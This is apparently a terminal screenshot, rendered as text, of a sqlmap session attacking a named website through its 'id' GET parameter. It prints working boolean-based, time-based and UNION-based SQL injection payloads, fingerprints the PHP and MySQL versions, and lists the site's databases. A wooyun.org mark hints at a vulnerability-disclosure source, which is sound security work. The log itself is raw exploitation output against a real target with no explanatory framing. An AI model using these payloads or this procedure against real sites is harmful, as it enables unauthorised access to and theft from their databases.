 o@o: /opt/sqlmap
11:08
[*] starting at 11:08:40
[11:08:40] [INFO] resuming back-end DBMS 'mysql'
[11:08:40] [INFO] testing connection to the target URL
[11:08:40] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7422=7422 AND 'NtIA'='NtIA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HyiE) AND 'OGff'='OGff
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2531' UNION ALL SELECT NULL,NULL,CONCAT(0x7171716b71,0x425779514e72524d56727376774c467562636d4e6976556d5a4464564b794
86f715762734f54486c,0x7171627671),NULL,NULL-- -
---
[11:08:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.12
[11:08:41] [INFO] fetching database names
[11:08:41] [INFO] the SQL query used returns 5 entries
[11:08:41] [INFO] resumed: information_schema
[11:08:41] [INFO] resumed: kjw
[11:08:41] [INFO] resumed: kjwen
[11:08:41] [INFO] resumed: mysql
[11:08:41] [INFO] resumed: performance_schema
available databases [5]:
[*] information_schema
[*] kjw
[*] kjwen
[*] mysql
[*] performance_schema
[11:08:41] [INFO] fetched data logged to text files under '/home/o/.sqlmap/output/www.stc.sh.cn'
[*] shutting down at 11:08:41
www.wooyun.org
o@o:/opt/sqlmap$